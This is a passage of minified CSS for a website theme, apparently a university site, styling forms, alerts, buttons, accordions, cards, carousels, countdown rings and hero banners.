[type=search],form[class*=webform] [type=tel],form[class*=webform] [type=time],form[class*=webform] [type=url],form[class*=webform] [type=color],form[class*=webform] [type=file],form[class*=webform] [type=image],form[class*=webform] fieldset,form[class*=webform] select,form[class*=webform] textarea{width:100%;max-width:25rem}form[class*=webform] .js-form-type-checkbox+.js-form-type-checkbox,form[class*=webform] .js-form-type-radio+.js-form-type-radio{margin-top:0}form[class*=webform] .fieldset-wrapper .js-form-type-checkbox,form[class*=webform] .fieldset-wrapper .js-form-type-radio{margin-top:.5rem}.element-invisible{position:absolute !important;overflow:hidden;clip:rect(1px,1px,1px,1px);width:1px;height:1px}.embedded-entity:not([class*=align-]){margin-top:1.25rem;width:100%}@media print,screen and (min-width:48.0625em){.embedded-entity:not([class*=align-]){margin-top:1.875rem}}.js .js-hide{display:none}.js-show{display:none}.js .js-show{display:block}.maintenance-page{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;height:100vh}.maintenance-page>.main-content{margin-bottom:6.25rem;padding-top:2.5rem}.maintenance-page>footer{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;-ms-flex-item-align:end;align-self:flex-end;width:100%;padding-top:1.25rem}.oho-alert{padding:1.25rem;background-color:#002858;position:relative;z-index:10}@media print,screen and (min-width:48.0625em){.oho-alert{padding:1.875rem}}.oho-alert span,.oho-alert h2,.oho-alert p,.oho-alert a{color:#fff}.oho-alert ol,.oho-alert ul{margin-top:0.9375rem}@media print,screen and (min-width:48.0625em){.oho-alert ol,.oho-alert ul{margin-top:1.25rem}}.oho-alert ol,.oho-alert ol li::marker,.oho-alert ul,.oho-alert ul li::marker{color:#fff}.oho-alert ol li,.oho-alert ul li{font-size:.875rem;line-height:22/14}.oho-alert span{color:#ffc900;font-size:2.5rem}.oho-alert h2{font-family:Poppins,sans-serif;font-size:1rem;font-weight:700;line-height:1.5;text-transform:uppercase}@media print,screen and (min-width:48.0625em){.oho-alert h2{font-size:1.125rem}}.oho-alert a{display:inline-block;font-weight:600;text-decoration-thickness:.0625rem;text-underline-offset:.375rem;text-decoration:underline;-webkit-text-decoration-color:#ff9527;text-decoration-color:#ff9527}.oho-alert a:hover,.oho-alert a:focus{color:#69b4f6;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor}.oho-banner{padding:1.25rem;background-color:#ffc900;position:relative;z-index:10}@media print,screen and (min-width:48.0625em){.oho-banner{padding:1.875rem}}.oho-banner ol,.oho-banner ul{margin-top:0.9375rem}@media print,screen and (min-width:48.0625em){.oho-banner ol,.oho-banner ul{margin-top:1.25rem}}.oho-banner ol li,.oho-banner ul li{font-size:.875rem;line-height:22/14}.oho-banner span{color:#002858;font-size:2.5rem}.oho-banner h2{font-family:Poppins,sans-serif;font-size:1rem;font-weight:700;line-height:1.5;text-transform:uppercase}@media print,screen and (min-width:48.0625em){.oho-banner h2{font-size:1.125rem}}.oho-banner a{display:inline-block;font-weight:600;text-decoration-thickness:.0625rem;text-underline-offset:.375rem;text-decoration:underline;-webkit-text-decoration-color:#ff9527;text-decoration-color:#ff9527;border-bottom-color:#222}.oho-banner a:hover,.oho-banner a:focus{color:#69b4f6;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor}.oho-banner a:hover,.oho-banner a:focus{color:#69b4f6}.pager{margin-top:4rem;font-family:"Poppins",sans-serif;font-size:1.25rem}.pager__items{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0;list-style:none}.pager__item{margin-left:.25em}.pager a{display:block;padding:0 .5em;-webkit-transition:color 150ms cubic-bezier(0.82,0.06,0.14,0.97);transition:color 150ms cubic-bezier(0.82,0.06,0.14,0.97)}.pager a:hover{text-decoration:none;color:#002858}.pager .is-active a{color:#222;font-weight:600}.pager [aria-hidden=true]{display:none}.pager [class*=pager__item--] a:before,.pager [class*=pager__item--] a:after{font-family:"Font Awesome 6 Pro";font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-smoothing:antialiased}.pager__item--first a:before{content:""}.pager__item--previous a:before{content:""}.pager__item--next a:after{content:""}.pager__item--last a:after{content:""}@media screen and (max-width:40.06125em){.pager__item:not([class*=pager__item--]),.pager__item--ellipsis{display:none}.pager__item.is-active{display:block}}.page--search .main-content h2{margin-bottom:.5em}.page--search .main-content .search-form .form-item{display:inline-block}.page--search .main-content .search-form label{display:block}.page--search .main-content .search-form [type=search]{width:100%;font-size:1rem}.page--search .main-content .search-form a{display:inline-block;margin-bottom:1.25em}.page--search .main-content .search-results{padding:0;list-style:none}.page--search .main-content .search-result{padding-left:0}.page--search .main-content .search-result:before{display:none}.page--search .main-content .search-result+.search-result{margin-top:2rem;padding-top:2rem;border-top:1px solid #222}.page--search .main-content .search-result__title{font-family:Poppins,sans-serif;font-size:1rem;font-weight:700;line-height:1.5;margin:0}.page--search .main-content .search-result__snippet{margin-bottom:0}.system-messages{right:1.25rem;left:1.25rem;position:fixed;z-index:10;bottom:9rem}@media print,screen and (min-width:48.0625em){.system-messages{right:1.25rem;left:1.25rem}}@media print,screen and (min-width:40.0625em){.system-messages{bottom:6.5rem}}@media print,screen and (min-width:64.0625em){.system-messages{right:auto;bottom:1.25rem}}.messages-contain-error .system-messages{position:static}.messages{margin-top:1.25rem;padding:1.25rem;border:.0625rem solid;border-radius:.25rem}.messages ul{margin:0;padding:0;list-style:none}.messages li+li{margin-top:1.25rem}.messages a{text-decoration:underline;color:inherit;font-weight:700}.messages--status{color:#3c763d;border-color:rgb(102.5280898876,177.4719101124,103.8202247191);background:rgb(170.1460674157,211.8539325843,170.8651685393)}.messages--warning{color:#e09600;border-color:rgb(255,194.2142857143,71);background:rgb(255,244.7589285714,224)}.messages--error{color:#a94442;border-color:hsl(1.1650485437,43.829787234%,66.0784313725%);background:hsl(1.1650485437,43.829787234%,86.0784313725%)}.has-alert .messages{position:absolute}.messages__close{float:right;margin:0 0 1rem 1rem;cursor:pointer}.messages__close:hover{text-decoration:underline}#toolbar-administration *{font-family:"Source Sans Pro","Lucida Grande",Verdana,sans-serif;font-size:small}body>.youvisit-embed{display:none}.btn,.site-search .search-block-form [type=submit]{padding:1.5625rem 1.875rem;font-size:1rem;background-color:#003eab;border-color:#003eab;color:#fff;position:relative;z-index:2;display:inline-block;border-width:.0625rem;border-style:solid;font-family:"Poppins",sans-serif;font-weight:600;line-height:1;text-decoration:none;-webkit-transition:background .5s cubic-bezier(0.82,0.06,0.14,0.97),border .5s cubic-bezier(0.82,0.06,0.14,0.97),color .5s cubic-bezier(0.82,0.06,0.14,0.97);transition:background .5s cubic-bezier(0.82,0.06,0.14,0.97),border .5s cubic-bezier(0.82,0.06,0.14,0.97),color .5s cubic-bezier(0.82,0.06,0.14,0.97)}.btn:hover,.btn:focus,.site-search .search-block-form [type=submit]:hover,.site-search .search-block-form [type=submit]:focus{text-decoration:none;outline:none}.btn:hover,.btn:focus,.site-search .search-block-form [type=submit]:hover,.site-search .search-block-form [type=submit]:focus{background-color:#002858;border-color:#002858}.btn:disabled,.site-search .search-block-form [type=submit]:disabled{cursor:not-allowed;pointer-events:none;-webkit-filter:grayscale(0.5);filter:grayscale(0.5)}@media screen and (max-width:48.06125em){.btn,.site-search .search-block-form [type=submit]{padding:.9375rem 1.25rem;font-size:.875rem}}.btn--small{padding:.9375rem 1.25rem;font-size:.875rem}.btn--large{padding:1.875rem 2.5rem;font-size:1.125rem}.btn--centered{margin-left:50% !important;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.btn--ghost{background-color:rgba(0,0,0,0);border-color:#69b4f6;color:#002858}.btn--ghost:hover,.btn--ghost:focus{color:#fff}.btn--white{background-color:#fff;border-color:#69b4f6;color:#002858}.btn--white:hover,.btn--white:focus{color:#fff}.btn--yellow{background-color:#ffc900;border-color:#ffc900;color:#002858}.btn--yellow:hover,.btn--yellow:focus{color:#fff}.btn--purple{background-color:#9c26c1;border-color:#9c26c1}.btn--green{background-color:#008556;border-color:#008556}.btn-links{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;gap:.9375rem;list-style:none}@media screen and (max-width:48.06125em){.btn-links{gap:0}.btn-links li{width:100%}}.carousel__button{background:none !important}.component-heading{margin-bottom:2.5rem}@media print,screen and (min-width:48.0625em){.component-heading{margin-bottom:3.125rem}}.icon-list{display:block}.icon-list li+li{margin-top:0.625rem}.icon-list--small-margin li+li{margin-top:0.3125rem}.icon-list--no-margin li+li{margin:0}.icon-list li,.icon-list a{font-family:"Poppins",sans-serif}.icon-list li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}.icon-list span[class*=fa-]{margin-right:.625rem}.icon-list a{color:#003eab;font-weight:600}@media print,screen and (min-width:40.0625em){.icon-list--inline{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.icon-list--inline li{margin:0 1.25rem 0 0 !important}.icon-list--inline li:last-child{margin:0 !important}}.icon-list--social-media a{font-size:0}.icon-list--social-media a:before{margin:0;font-size:1.25rem}.link-underline{display:inline-block;font-weight:600;text-decoration-thickness:.0625rem;text-underline-offset:.375rem;text-decoration:underline;-webkit-text-decoration-color:#ff9527;text-decoration-color:#ff9527}.link-underline:hover,.link-underline:focus{color:#69b4f6;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor}.main-content .elf-external,.main-content .link-external,.main-content .external{position:relative}.main-content .elf-external::after,.main-content .link-external::after,.main-content .external::after{font-family:"Font Awesome 6 Pro";font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-smoothing:antialiased;display:inline-block;padding-left:.25em;content:""}.slider-navigation{display:none;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;position:absolute;z-index:1;top:50%;right:0;left:0}.swiper-container-initialized .slider-navigation{display:-webkit-box;display:-ms-flexbox;display:flex}.slider-navigation__button{position:absolute;top:-50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:0 !important;border:.25rem solid #fff;height:3.5rem;width:3.5rem}.slider-navigation__button span::before{font-size:1rem}.slider-navigation__button:hover{border-color:#fff}.slider-navigation__button--prev{left:-1.25rem}.slider-navigation__button--next{right:-1.25rem}.slider-navigation__button[disabled]{display:none}@media screen and (min-width:76.25em){.slider-navigation__button--prev{left:-1.75rem}.slider-navigation__button--next{right:-1.75rem}}.slider-navigation__prev{border:.25rem solid #fff}.slider-navigation__prev{border:.25rem solid #fff}.top-content .accordions .cell{width:calc(100% - 2.5rem);margin-right:1.25rem;margin-left:1.25rem}.accordions .accordion__icon{top:1.75rem;bottom:auto;height:auto}.accordion{clear:both;border-top:.1875rem solid #e4e4e4;border-bottom:.1875rem solid #e4e4e4}.accordion+.accordion{margin-top:-0.1875rem}.accordion__button{font-family:Poppins,sans-serif;font-size:1.125rem;font-weight:700;line-height:1.5;position:relative;width:100%;margin:0;padding:1.25rem 1.25rem 1.25rem 4.6875rem;color:#002858;background:none;border:none;text-align:left;line-height:1.5}@media print,screen and (min-width:48.0625em){.accordion__button{font-size:1.25rem}}.accordion__button:hover,.accordion__button:focus{color:#003eab;background:none}.accordion__button:hover path,.accordion__button:focus path{fill:#003eab}.accordion__icon{position:absolute;top:0;bottom:0;left:1.875rem;width:.9375rem;height:.9375rem;margin:auto}.accordion__icon-path{fill:#ff9527}.accordion__content{display:none;padding:.125rem 1.25rem 1.25rem 4.6875rem}.accordion__content::before,.accordion__content::after{display:table;content:" ";-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.accordion__content::after{clear:both}:root:not(.oho-js) .accordion__content,.accordion--open .accordion__content{display:block}.accordion--open>.accordion__button,:root:not(.oho-js) .accordion__button{color:#003eab}.accordion--open>.accordion__button .accordion__icon-path,:root:not(.oho-js) .accordion__button .accordion__icon-path{fill:#003eab}.accordion--open>.accordion__button .accordion__icon-path--vertical,:root:not(.oho-js) .accordion__button .accordion__icon-path--vertical{-webkit-transform:scaleY(0);transform:scaleY(0)}.accordion--mobile .accordion__button:disabled{display:none}.accordion--mobile .accordion__button:disabled+.accordion__content{display:block !important;padding:0;border:0;background-color:rgba(0,0,0,0)}.accordion--arrow{border:0}@media screen and (max-width:64.06125em){.accordion--arrow{border:.0625rem solid #e4e4e4}}.accordion--arrow .accordion__button{padding:1.25rem 5rem 1.25rem .9375rem;background:#fff;border:0;font-size:.875rem;font-weight:500;line-height:1.57}.accordion--arrow .accordion__button::after{font-family:"Font Awesome 6 Pro";font-weight:300;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-smoothing:antialiased;display:block;position:absolute;top:50%;right:-1.25rem;bottom:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:3.75rem;content:"";font-size:1.25rem}.accordion--arrow .accordion__button:hover{color:#003eab}.accordion--arrow .accordion__icon{display:none}.accordion--arrow .accordion__content{padding:0;border:0}.accordion--arrow.accordion--open{border-color:#003eab}.accordion--arrow.accordion--open .accordion__button{background-color:#003eab;color:#fff}.accordion--arrow.accordion--open .accordion__button::after{content:""}.alert:not(.alert--yellow)+.alert:not(.alert--yellow){margin-top:0}.alert__icon{text-align:right}.alert .oho-alert{padding-top:2.5rem;padding-bottom:2.5rem;position:relative;background-color:#003eab}@media print,screen and (min-width:48.0625em){.alert .oho-alert{padding-top:3.125rem;padding-bottom:3.125rem}}.alert .oho-alert::before{display:block;position:absolute;top:0;right:0;bottom:0;left:0;content:""}.alert .oho-alert .grid-container{position:relative}.alert+.alert .oho-alert::before{background-color:rgba(0,40,88,.333)}.alert+.alert+.alert .oho-alert::before{background-color:rgba(0,40,88,.666)}.alert+.alert+.alert+.alert .oho-alert::before{background-color:#002858}.alert--yellow h2,.alert--yellow .wysiwyg *,.alert--yellow .alert__icon span{color:#002858}.alert--yellow .oho-alert::before{background-color:#ffc900 !important}.oho-animate{-webkit-transition:opacity 400ms cubic-bezier(0.82,0.06,0.14,0.97) 250ms,-webkit-transform 400ms cubic-bezier(0.82,0.06,0.14,0.97) 250ms;transition:opacity 400ms cubic-bezier(0.82,0.06,0.14,0.97) 250ms,-webkit-transform 400ms cubic-bezier(0.82,0.06,0.14,0.97) 250ms;transition:opacity 400ms cubic-bezier(0.82,0.06,0.14,0.97) 250ms,transform 400ms cubic-bezier(0.82,0.06,0.14,0.97) 250ms;transition:opacity 400ms cubic-bezier(0.82,0.06,0.14,0.97) 250ms,transform 400ms cubic-bezier(0.82,0.06,0.14,0.97) 250ms,-webkit-transform 400ms cubic-bezier(0.82,0.06,0.14,0.97) 250ms;-webkit-transform:none;transform:none;opacity:1}.oho-animate--ready{-webkit-transition:none;transition:none}.oho-animate--ready.fade-in-up,.oho-animate--out.fade-in-up{-webkit-transform:translateY(5rem);transform:translateY(5rem);opacity:0}.oho-animate--ready.fade-in-right,.oho-animate--out.fade-in-right{-webkit-transform:translateX(5rem);transform:translateX(5rem);opacity:0}.oho-animate--ready.fade-in-down,.oho-animate--out.fade-in-down{-webkit-transform:translateY(-5rem);transform:translateY(-5rem);opacity:0}.oho-animate--ready.fade-in-left,.oho-animate--out.fade-in-left{-webkit-transform:translateX(-5rem);transform:translateX(-5rem);opacity:0}.big-callout{overflow:hidden;position:relative;padding-top:0}.big-callout__content{padding-top:1.875rem;padding-bottom:1.875rem;position:relative;z-index:1}@media print,screen and (min-width:48.0625em){.big-callout__content{padding-top:2.5rem;padding-bottom:2.5rem}}@media print,screen and (min-width:64.0625em){.big-callout__content{padding-top:3.125rem;padding-bottom:3.125rem}}.big-callout__image~.grid-container .big-callout__heading,.big-callout__image~.grid-container .big-callout__description{color:#fff}.big-callout .btn{margin:0}@media screen and (max-width:48.06125em){.big-callout .btn{margin-top:.9375rem}}@media print,screen and (min-width:64.0625em){.big-callout.background-image{padding-top:18.75rem;padding-bottom:7.5rem}.big-callout.background-image__image{min-height:40.625rem;margin-bottom:0}.big-callout.background-image__content{padding:0}.top-content .big-callout.background-image__wrap{width:calc(83.3333333333% - 2.5rem);margin-right:1.25rem;margin-left:1.25rem;margin-left:calc(8.3333333333% + 1.25rem)}}.big-feature__content{margin-top:-3.125rem;position:relative;z-index:1}@media print,screen and (min-width:48.0625em){.big-feature__content{margin-top:-5rem}}@media print,screen and (min-width:64.0625em){.big-feature__content{margin-top:-10rem}}@media print,screen and (min-width:64.0625em){.big-feature__image.background-image__image{position:relative;height:40.625rem;max-width:calc(100vw - 8.75rem)}.top-content .big-feature__wrap{width:calc(100% - 2.5rem);margin-right:1.25rem;margin-left:1.25rem}.bottom-content .big-feature__content{left:-3.125rem}}@media print,screen and (min-width:64.0625em){.body__content--aside{margin-top:0}}@media print,screen and (min-width:64.0625em)and (min-width:64.0625em){.top-content .body__content{width:calc(100% - 2.5rem);margin-right:1.25rem;margin-left:1.25rem}.top-content .body__content--aside{margin-top:2.5rem}}@media print,screen and (min-width:64.0625em)and (min-width:64.0625em)and (min-width:48.0625em){.top-content .body__content--aside{margin-top:3.125rem}}.breadcrumbs{overflow:hidden;list-style:none}.breadcrumbs li{display:inline-block;font-size:.8125rem;font-weight:500}.breadcrumbs li:nth-child(n+2){position:relative;margin-left:3.125rem}.breadcrumbs li:nth-child(n+2)::before{display:block;position:absolute;top:.625rem;left:-2.1875rem;width:1.25rem;height:.0625rem;content:"";background:#cacaca}.breadcrumbs a{color:#003eab}@media screen and (max-width:40.06125em){.breadcrumbs--mobile-condensed li:not(:nth-last-child(2)){display:none}}.card{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.card .card__media,.card .card__content{padding:1.25rem}@media print,screen and (min-width:48.0625em){.card .card__media,.card .card__content{padding:1.875rem}}@media print,screen and (min-width:64.0625em){.card .card__media,.card .card__content{padding:3.125rem}}.card .card__media,.card .card__wrap{width:100%}.card .card__media{margin-bottom:0}.card__media{position:relative}.card figure{margin:0}.card img{display:block}.card__content{width:100%;background:#fff}.card--xsmall .card__media,.card--xsmall .card__content{padding:xsmall}.card--xsmall__media{position:relative}.card--xsmall figure{margin:0}.card--blue .card__content{background-color:#002858}.card--blue .card__content,.card--blue .card__content *{color:#fff}.card--border{border:.0625rem solid #e4e4e4}.card--shadow{-webkit-box-shadow:rgba(0,0,0,.06) .625rem .625rem 0 0;box-shadow:rgba(0,0,0,.06) .625rem .625rem 0 0}@media print,screen and (min-width:48.0625em){.card--shadow{-webkit-box-shadow:rgba(0,0,0,.06) .9375rem .9375rem 0 0;box-shadow:rgba(0,0,0,.06) .9375rem .9375rem 0 0}}.card--border{border:1px solid #e4e4e4}@media screen and (max-width:48.06125em){.card--shadow-no-mobile{-webkit-box-shadow:none;box-shadow:none}}.card--small .card__media,.card--small .card__content{padding:1.25rem}@media print,screen and (min-width:48.0625em){.card--small .card__media,.card--small .card__content{padding:1.875rem}}.card--medium .card__media,.card--medium .card__content{padding:1.25rem}@media print,screen and (min-width:48.0625em){.card--medium .card__media,.card--medium .card__content{padding:1.875rem}}@media print,screen and (min-width:64.0625em){.card--medium .card__media,.card--medium .card__content{padding:2.5rem}}.card--large .card__media,.card--large .card__content{padding:1.875rem}@media print,screen and (min-width:48.0625em){.card--large .card__media,.card--large .card__content{padding:2.5rem}}@media print,screen and (min-width:64.0625em){.card--large .card__media,.card--large .card__content{padding:3.125rem}}.card--xlarge .card__media,.card--xlarge .card__content{padding:1.875rem}@media print,screen and (min-width:48.0625em){.card--xlarge .card__media,.card--xlarge .card__content{padding:2.5rem}}@media print,screen and (min-width:64.0625em){.card--xlarge .card__media,.card--xlarge .card__content{padding:3.75rem}}.card--inline{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.card--horizontal{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.card--horizontal .card__media{width:50%;margin-bottom:0}.card--horizontal .card__wrap{-webkit-box-flex:1;-ms-flex:1;flex:1}@media screen and (max-width:48.06125em){.card--stacked-small{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.card--stacked-small .card__media{width:100%;margin-bottom:0}.card--stacked-small .card__content{width:100%}}.card:not(.card--icon) .card__media{padding:0}.card--icon .card__media{padding-bottom:0}.card--collapse .card__content{padding-right:0;padding-bottom:0;padding-left:0}@media print,screen and (min-width:48.0625em){.card--reversed{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;text-align:right}.card--reversed .card__media,.card--reversed .card__content{padding:0 3.125rem 0 0}}.card--full-width{position:relative}.card--full-width .card__content{padding-bottom:2.5rem;padding-right:2.5rem;position:absolute;max-width:40.625rem}@media print,screen and (min-width:48.0625em){.card--full-width .card__content{padding-bottom:3.125rem}}@media print,screen and (min-width:64.0625em){.card--full-width .card__content{padding-bottom:3.75rem}}@media print,screen and (min-width:48.0625em){.card--full-width .card__content{padding-right:3.125rem}}@media print,screen and (min-width:64.0625em){.card--full-width .card__content{padding-right:3.75rem}}@media print,screen and (min-width:48.0625em){.card--full-width{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.carousel{overflow:hidden}.carousel__slider{overflow:visible}.carousel__slide{padding:0;opacity:0;background:#fff;-webkit-transition:opacity .5s cubic-bezier(0.82,0.06,0.14,0.97);transition:opacity .5s cubic-bezier(0.82,0.06,0.14,0.97)}.carousel__slide.swiper-slide-visible{opacity:1}.carousel__slide.swiper-slide-next{opacity:.2}.carousel__figure{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0}.carousel__figure[style*="--aspect-ratio"]{height:0;padding-top:calc(100%/(var(--aspect-ratio)))}.carousel__figure iframe,.carousel__figure video{position:absolute;top:0;width:100%;height:100%}@media print,screen and (min-width:64.0625em){.top-content .carousel{padding-right:1.5rem}}@media screen and (min-width:68.75em){.carousel .slider-navigation{top:20.3125rem}.top-content .carousel .slider-navigation{top:14.5625rem}}.checkerboard+.checkerboard{margin-top:2.5rem}@media print,screen and (min-width:48.0625em){.checkerboard+.checkerboard{margin-top:3.125rem}}@media print,screen and (min-width:64.0625em){.checkerboard+.checkerboard{margin-top:5rem}}.checkerboard--right .grid-x{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.checkerboard__media img,.checkerboard__media iframe,.checkerboard__media video{display:block}.checkerboard__media iframe,.checkerboard__media video{position:absolute;top:0;width:100%;height:100%}.checkerboard__media[style*="--aspect-ratio"]{position:relative;height:0;padding-top:calc(100%/(var(--aspect-ratio)))}.checkerboard__content{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-item-align:center;align-self:center}.checkerboard .btn{margin-top:1.25rem}@media print,screen and (min-width:48.0625em){.checkerboard .btn{margin-top:1.875rem}}@media print,screen and (min-width:64.0625em){.checkerboard__content{margin-top:0}.top-content .checkerboard .cell{width:calc(50% - 2.5rem);margin-right:1.25rem;margin-left:1.25rem}}.combined-news-events{overflow:hidden}.combined-news-events .eyebrow{font-weight:400;color:#003eab}.combined-news-events .offset-grid-container{padding-right:0;padding-left:0;max-width:1410px;margin-left:auto;margin-right:auto}.combined-news-events .swiper-container{overflow:visible}.combined-news-events .event{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.combined-news-events .event .grid-container{overflow:hidden}.combined-news-events .event [class*=fa]::before{color:#9c26c1}.combined-news-events .swiper-slide-visible{opacity:1}.combined-news-events .swiper-slide-visible+.swiper-slide:not(.swiper-slide-visible){opacity:.5;pointer-events:none}@media screen and (max-width:48.06125em){.combined-news-events .swiper-slide-prev{-webkit-box-shadow:none;box-shadow:none}.combined-news-events .swiper-container{padding-bottom:5rem}.combined-news-events .slider-navigation{top:auto;bottom:1.875rem;left:1.25rem;width:5.9375rem}.combined-news-events .slider-navigation__button[disabled]{display:block;opacity:.2}.combined-news-events .slider-navigation__button--next{right:0}}@media screen and (max-width:64.06125em){.combined-news-events .card__content{margin-top:0;padding:1.25rem}.combined-news-events__main-story--content{padding-left:0.9375rem;padding-right:0.9375rem;margin-top:1.875rem;padding-left:40px}}@media screen and (max-width:64.06125em)and (min-width:48.0625em){.combined-news-events__main-story--content{padding-left:1.25rem;padding-right:1.25rem}}@media print,screen and (min-width:48.0625em){.combined-news-events__main-story--content{padding-right:2%;padding-left:1.25rem}.combined-news-events__main-story--content .grid-margin-x>.cell{margin-left:0}}@media print,screen and (min-width:64.0625em){.combined-news-events__main-story--content{-ms-flex-item-align:start;align-self:flex-start;padding-right:10%}}@media screen and (min-width:81.25em){.combined-news-events__small{margin-top:-5rem}}@media print,screen and (min-width:64.0625em){.top-content .countdown__content,.top-content .countdown__rings{width:calc(50% - 2.5rem);margin-right:1.25rem;margin-left:1.25rem}}.countdown .component-heading__wrap{width:calc(100% - 2.5rem);margin-right:1.25rem;margin-left:1.25rem}.ring-countdown{display:-webkit-box;display:-ms-flexbox;display:flex}@media print,screen and (min-width:64.0625em){.ring-countdown{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.progress-ring{width:100%;max-width:7.5rem;height:auto}.progress-ring+.progress-ring{margin-left:.3125rem}.progress-ring__total,.progress-ring__progress{stroke-width:.625rem;stroke:#dfdede}.progress-ring__progress{-webkit-transition:.35s stroke-dashoffset;transition:.35s stroke-dashoffset;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.progress-ring--days .progress-ring__progress{stroke:#002858}.progress-ring--hours .progress-ring__progress{stroke:#ffc900}.progress-ring--minutes .progress-ring__progress{stroke:#ff9527}.progress-ring--seconds .progress-ring__progress{stroke:#6da748}.progress-ring .value{font-family:Poppins,sans-serif;font-size:1.25rem;font-weight:400;line-height:1.8}@media print,screen and (min-width:48.0625em){.progress-ring .value{font-size:1.5rem}}.progress-ring .desc{font-family:Poppins,sans-serif;font-size:0.75rem;font-weight:700;line-height:1;text-transform:uppercase;text-transform:lowercase}.custom-teasers{padding-bottom:3.125rem;overflow:hidden}@media print,screen and (min-width:48.0625em){.custom-teasers{padding-bottom:5rem}}@media print,screen and (min-width:64.0625em){.custom-teasers{padding-bottom:6.25rem}}.top-content .custom-teasers .background--gray::before{display:none}.custom-teaser{height:100%}.custom-teaser__content{background-color:rgba(0,0,0,0)}@media print,screen and (min-width:64.0625em){.top-content .custom-teaser{width:calc(33.3333333333% - 2.5rem);margin-right:1.25rem;margin-left:1.25rem}}.embed iframe{margin:0;border:0}.embed__library{max-width:62.5rem}@media print,screen and (min-width:64.0625em){.top-content .embed__youtube{width:calc(100% - 2.5rem)}}.fast-fact{display:block}@media print,screen and (min-width:64.0625em){.top-content .fast-fact{width:calc(50% - 2.5rem);margin-right:1.25rem;margin-left:1.25rem}}.fast-fact .wysiwyg a{display:inline-block;font-weight:600;text-decoration-thickness:.0625rem;text-underline-offset:.375rem;text-decoration:underline;-webkit-text-decoration-color:#ff9527;text-decoration-color:#ff9527;color:#002858}.fast-fact .wysiwyg a:hover,.fast-fact .wysiwyg a:focus{color:#69b4f6;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor}.fast-fact__stat{font-weight:lighter}.featured-profiles{padding-bottom:3.125rem;overflow:hidden}@media print,screen and (min-width:48.0625em){.featured-profiles{padding-bottom:5rem}}@media print,screen and (min-width:64.0625em){.featured-profiles{padding-bottom:6.25rem}}.top-content .featured-profiles .background--gray::before{display:none}.directory .listing form .form-item.form-item-school,.directory .listing form .form-item.form-item-department{margin-left:1.25rem;width:100%}@media print,screen and (min-width:48.0625em){.directory .listing form .form-item.form-item-school,.directory .listing form .form-item.form-item-department{width:40%}}.directory .listing form .form-item.form-item-school .select2-selection,.directory .listing form .form-item.form-item-department .select2-selection{-webkit-appearance:none;-moz-appearance:none;appearance:none;margin:0;padding:.875rem;border-radius:0;font-family:"Poppins",sans-serif;font-size:1rem;min-height:45px;border:.0625rem solid #e4e4e4}.directory .listing form .form-item.form-item-school .select2-selection .select2-selection__arrow,.directory .listing form .form-item.form-item-department .select2-selection .select2-selection__arrow{top:8px}.directory .listing form .form-item.form-item-school .select2-selection--single .select2-selection__rendered,.directory .listing form .form-item.form-item-department .select2-selection--single .select2-selection__rendered{line-height:17px}.hero{position:relative;margin-top:7.5rem;background-color:#f7f7fb}.hero--parallax{background-color:#000}.hero__title{display:inline-block;margin:-6.25rem 0 .625rem;border:.0625rem solid #e4e4e4;background:#fff}.hero__title h1{font-family:Oswald,sans-serif;font-size:1.625rem;font-weight:200;line-height:1.2;font-size:2.8125rem !important;display:inline-block;color:#002858}@media print,screen and (min-width:48.0625em){.hero__title h1{font-size:2rem}}@media print,screen and (min-width:64.0625em){.hero__title h1{font-size:2.5rem}}.hero--image{margin-top:0 !important}.hero--image .hero__title{margin-top:-2.5rem}.hero__image{min-height:12.5rem}.hero__image img{display:block;width:100%;height:100%;min-height:12.5rem;-o-object-fit:cover;object-fit:cover}.hero__subtitle{display:block;position:relative}.hero__subtitle,.hero__subtitle *{font-family:Poppins,sans-serif;font-size:1rem;font-weight:400;line-height:1.8;color:#002858;font-weight:600}@media print,screen and 